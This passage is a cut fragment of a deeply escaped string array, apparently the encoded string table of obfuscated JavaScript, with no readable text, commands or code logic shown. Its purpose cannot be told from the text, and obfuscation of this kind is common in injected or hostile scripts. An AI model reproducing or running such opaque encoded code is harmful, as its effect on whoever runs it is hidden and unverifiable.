x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4